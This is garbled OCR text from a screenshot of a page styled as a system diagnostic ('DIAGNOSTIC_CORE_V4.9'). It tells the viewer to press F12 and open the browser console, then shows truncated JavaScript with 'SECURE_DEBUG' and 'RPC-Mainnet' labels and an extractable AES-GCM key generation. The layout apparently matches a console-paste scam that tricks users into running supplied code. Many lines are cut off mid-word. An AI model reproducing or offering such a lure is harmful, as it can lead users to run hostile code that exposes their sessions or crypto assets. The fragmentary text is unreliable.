
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid System Prog
INSTRUCTION:
Press
F12
(Console
// [SECURE_DEBUG] SessionID: 4wtjxbeddkw

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+no
console.info("Target: Invalid System Prog
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["encrypt"]);
